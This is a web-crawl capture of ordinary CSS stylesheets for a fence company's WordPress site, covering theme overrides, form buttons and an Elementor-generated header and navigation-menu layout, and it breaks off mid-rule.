.tp-loop-wrap{width:inherit}.home .tp-bgimg{max-width:inherit;margin:inherit}.home .tp-leftarrow{left:0px!important}.home .tp-rightarrow{left:100%!important}.post-article p{font-size:125%!important}.post-article .post-media .media-inner>img{width:inherit;max-width:100%;margin:0 auto}.srv-social-icon{float:left;padding-right:15px;width:inherit}.tp-bgimg{max-width:920px}.copyrights,.copyrights{display:none}.push.wpv-hide-lowres{display:none}.gform_button,#gform_submit_button_1,#gform_submit_button_2,#gform_submit_button_3,#gform_submit_button_4,#gform_submit_button_5{margin-top:0;margin-right:10px;font-size:1em;font-weight:400;display:inline-block;text-align:center;cursor:pointer;position:relative;z-index:0;vertical-align:middle;-moz-user-select:none;-webkit-user-select:none;user-select:none;text-decoration:none;text-shadow:none;line-height:1.15em;border-width:2px;padding:0;text-align:center!important;background:#F0542D;color:#fff;padding:.8em 1.6em;color:#F0542D;border:solid 2px #F0542D;background:transparent;letter-spacing:2px;padding:.6em 1.4em;transition:color .3s ease,border .3s ease,background .3s ease}.gform_button:hover,#gform_submit_button_1:hover,#gform_submit_button_2:hover,#gform_submit_button_3:hover,#gform_submit_button_4:hover,#gform_submit_button_5:hover{background:#F0542D!important;color:#fff}.gf-footer-form input,.gf-footer-form textarea{background:none!important;color:#D8D8D8;border:1px solid rgba(255,255,255,.15)}.gf-footer-form span{padding-top:0px!important}.gf-footer-form input{margin:0 0 20px 0!important;width:100%!important}.gf-footer-form .gfield{margin-top:0px!important;padding:0!important}.gf-footer-form .ginput_container{margin-top:0px!important}.gf-footer-form .gform_footer{padding:0!important;margin:0!important}.gf-footer-form .gform_button{transition:color .3s ease,border .3s ease,background .3s ease}.footer-select select{width:100%!important}#gform_submit_button_8{color:#F0542D;border:1px solid #F0542D}footer.main-footer{background-image:none!important}img.normal-logo,img.alternative-logo{max-height:72px!important;height:72px!important;width:100px!important;min-height:72px;min-width:100px}@media (max-width:959px){.responsive-layout header.main-header.layout-logo-text-menu .first-row-left .logo-wrapper .logo img{max-height:72px!important}}.home-tab-link{color:#fff!important;font-weight:700}@media (max-width:959px){.responsive-layout .fixed-header-box{padding:0;position:relative!important}.fixed-header-box{position:relative!important}.tp-fullwidth-forcer{height:inherit!important}.home-mobile-top{text-align:center;color:#fff;display:none}.home-mobile-top-link{color:#fff;font-size:120%;font-weight:400}.home-mobile-top-link span{font-weight:600}.home-mobile-top02{padding:0 25%}@media (max-width:767px){.home-mobile-top02{padding:0 5%}}.home-mobile-top02 h2{color:rgba(255,204,0,.84)!important}.mobile-top-text{font-size:125%;padding-bottom:5%;line-height:140%;margin:0 auto}.home-topbox h3{text-align:center;margin:0}.service-areas ul{margin:0 0 0 1.3em}.mobile-top-info span{position:relative;top:20px;right:-5px;color:#F0542D!important;line-height:.5!important;transform:rotate(-70deg)}.home-testimonials{padding-bottom:5%!important}.home-testimonials .wpv-grid:nth-child(1){display:none!important}.home-testimonials h3,.quote-title,.quote-text{text-align:center!important;float:none!important}.home-testimonials .row{padding:0 10%}footer.main-footer{background:#2b2f34;color:#fff;text-align:center}h4.widget-title{text-align:center!important}footer.main-footer .widget .widget-title{font-weight:bold!important}}@media (min-width:960px){.home-mobile-top{display:none}}.mobile-top-info p{color:#F0542D;font-weight:700;text-align:right;margin:.5em 0}.mobile-hours p{text-align:right;font-size:90%}@media (min-width:961px){#home-slider-full_wrapper{background:none!important}}@media (max-width:420px){.logo-wrapper{min-height:120px!important}img.normal-logo{max-height:85%!important;max-width:85%!important;min-height:inherit!important;min-width:inherit!important;height:61px!important;width:85px!important;padding:0 0px!important}.responsive-layout header.main-header .logo{padding:0 0px!important}.mobile-hours{padding-top:1%}.home-textblurb01 p{width:95%}}@media (max-width:325px){.mobile-top-info span{display:none}.responsive-layout header.main-header .mobile-top-bar{padding:5px 20px}}.tparrows:hover{background:rgba(0,0,0,1)!important}.tparrows{background:rgba(0,0,0,.6)!important;border-color:rgba(0,0,0,.2)!important}.gate-form{min-height:auto!important}#top-nav-social{width:260px!important}#top-nav-text{width:100%!important}.header-sect{float:left;width:50%}.alert3 a{font-size:18px;color:#fff;background-color:transparent;padding:12px;line-height:15px}@media (min-width:960px) and (max-width:1140px){.header-sect.hoursinfo{width:25%;float:right}span.hours-break{display:block}.alert3 a{padding:20px;line-height:35px}}#colorBox p{text-align:center}#colorBox a{color:#fff;font-weight:700}#colorBox a:hover{text-decoration:underline}::placeholder{color:#FFF!important;font:600 15px/20px "Raleway"!important}#gform_submit_button_3,input#gform_submit_button_2{font-weight:700;width:250px;font-size:1.5em;text-transform:uppercase}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield textarea,.gform_wrapper.gravity-theme .gfield select{padding:15px 12px!important;background-color:#717378;font:600 15px/20px "Raleway";color:#FFF;border-radius:5px}

--- FILE ---
content_type: text/css
request_url: https://buzzfence.com/wp-content/uploads/elementor/css/post-20024.css?ver=1769336453
body_size: 3246
content:
.elementor-20024 .elementor-element.elementor-element-c3654a8{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:1%;--z-index:95;}.elementor-20024 .elementor-element.elementor-element-c3654a8:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-c3654a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-7558c054{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-20024 .elementor-element.elementor-element-47e5b674{text-align:start;}.elementor-20024 .elementor-element.elementor-element-47e5b674 img{height:72px;object-fit:contain;object-position:center center;}.elementor-20024 .elementor-element.elementor-element-5936f391{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-20024 .elementor-element.elementor-element-744136c6{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-20024 .elementor-element.elementor-element-744136c6:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-744136c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-20024 .elementor-element.elementor-element-5d0f4307{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--z-index:99;}.elementor-20024 .elementor-element.elementor-element-5d0f4307:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-5d0f4307 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-4fb9bae0{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20024 .elementor-element.elementor-element-67668dd9 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-67668dd9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-67668dd9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-67668dd9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-67668dd9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-67668dd9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-67668dd9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-3c4acfd0 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-3c4acfd0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-3c4acfd0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-3c4acfd0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-3c4acfd0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-3c4acfd0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-3c4acfd0 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-60b8f3d3{--display:flex;}.elementor-20024 .elementor-element.elementor-element-a8b7caa .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-a8b7caa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-a8b7caa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-a8b7caa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-a8b7caa .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-a8b7caa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-a8b7caa .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-1a46b2ca .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-1a46b2ca .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-1a46b2ca .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-1a46b2ca .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-1a46b2ca .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-1a46b2ca .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-1a46b2ca .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-73b6deb5{--display:flex;}.elementor-20024 .elementor-element.elementor-element-4d9adc86 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-4d9adc86 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-4d9adc86 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-4d9adc86 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-4d9adc86 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-4d9adc86 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-4d9adc86 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-26ac5093 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-26ac5093 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-26ac5093 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-26ac5093 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-26ac5093 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-26ac5093 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-26ac5093 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-d6f3936{--display:flex;}.elementor-20024 .elementor-element.elementor-element-133d6726 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-133d6726 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-133d6726 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-133d6726 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-133d6726 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-133d6726 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-133d6726 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-23f563a0{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-20024 .elementor-element.elementor-element-23f563a0:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-23f563a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-20024 .elementor-element.elementor-element-13d82713{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-20024 .elementor-element.elementor-element-13d82713:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-13d82713 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-29caf664{--display:flex;}.elementor-20024 .elementor-element.elementor-element-4a0c5a42 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-4a0c5a42 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-4a0c5a42 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-4a0c5a42 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-4a0c5a42 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-4a0c5a42 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-4a0c5a42 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-2c0900a{--display:flex;}.elementor-20024 .elementor-element.elementor-element-277be6a .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-277be6a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-277be6a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-277be6a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-277be6a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-277be6a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-277be6a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-dd77ac8{--display:flex;}.elementor-20024 .elementor-element.elementor-element-0c0d84d .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-0c0d84d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-0c0d84d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-0c0d84d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-0c0d84d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-0c0d84d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-0c0d84d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-7d62e348{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-20024 .elementor-element.elementor-element-7d62e348:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-7d62e348 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-20024 .elementor-element.elementor-element-6490d97a{--display:flex;}.elementor-20024 .elementor-element.elementor-element-6490d97a:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-6490d97a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-62c512ba{--display:flex;}.elementor-20024 .elementor-element.elementor-element-1ce00e58 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-1ce00e58 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-1ce00e58 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-1ce00e58 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-1ce00e58 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-1ce00e58 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-1ce00e58 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-1539458d{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-20024 .elementor-element.elementor-element-1539458d:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-1539458d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-20024 .elementor-element.elementor-element-173e43b{--display:flex;}.elementor-20024 .elementor-element.elementor-element-173e43b:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-173e43b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-17c4545a{--display:flex;}.elementor-20024 .elementor-element.elementor-element-764c39d0 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-764c39d0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-764c39d0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-764c39d0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-764c39d0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-764c39d0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-764c39d0 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-3b3726ff{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-20024 .elementor-element.elementor-element-3b3726ff:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-3b3726ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-20024 .elementor-element.elementor-element-66cba211{--display:flex;}.elementor-20024 .elementor-element.elementor-element-66cba211:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-66cba211 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-6f146b86{--display:flex;}.elementor-20024 .elementor-element.elementor-element-57b1a1fd .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-57b1a1fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-57b1a1fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-57b1a1fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-57b1a1fd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-57b1a1fd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-57b1a1fd .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-2bfc7d68{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-20024 .elementor-element.elementor-element-2bfc7d68:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-2bfc7d68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-20024 .elementor-element.elementor-element-1cde2d37{--display:flex;}.elementor-20024 .elementor-element.elementor-element-1cde2d37:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-1cde2d37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-6f4c2fbc{--display:flex;}.elementor-20024 .elementor-element.elementor-element-78f054a2 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-78f054a2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-78f054a2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-78f054a2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-78f054a2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-78f054a2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-78f054a2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-30ed7e18{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-20024 .elementor-element.elementor-element-30ed7e18:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-30ed7e18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-20024 .elementor-element.elementor-element-68ea96c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-20024 .elementor-element.elementor-element-68ea96c8:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-68ea96c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-3a8bd232{--display:flex;}.elementor-20024 .elementor-element.elementor-element-49efec55 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-49efec55 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-49efec55 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-49efec55 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-49efec55 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-49efec55 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-49efec55 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-20024 .elementor-element.elementor-element-2ddb7bd3{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-20024 .elementor-element.elementor-element-2ddb7bd3:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-2ddb7bd3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-20024 .elementor-element.elementor-element-2d7e37e8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-20024 